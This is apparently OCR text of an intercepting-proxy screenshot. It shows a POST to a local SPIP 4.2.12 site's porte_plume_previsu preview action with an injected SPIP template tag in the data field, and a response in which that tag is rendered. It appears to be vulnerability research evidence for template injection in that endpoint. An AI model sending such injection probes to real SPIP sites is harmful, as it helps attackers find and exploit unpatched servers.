 Request
Pretty Raw Hex
\n
1 POST /index.php?action=porte_plume_previsu HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:129.0) Gecko/20100101
Firefox/129.0
4 Accept: */*
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
0 Origin: http://localhost:8000
1 Connection: keep-alive
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 X-PwnFox-Color: blue
6 Priority: u=0
7
8 champ=TEXTE&objet=paquets&data=<foreach|a|b>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost:8000
3 Date: Sun, 11 Aug 2024 11:25:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.3.6
6 Vary: Cookie, Accept-Encoding
7 Composed-By: SPIP 4.2.12 @ www.spip.net +
http://localhost:8000/local/config.txt
8 Content-type: text/html; charset=UTF-8
9
10 <div class="preview">
11 <p>
<span class="spip-puce ltr">
<b>
–
</b>
</span>
=&gt; <br>
</p>
12
13 </div>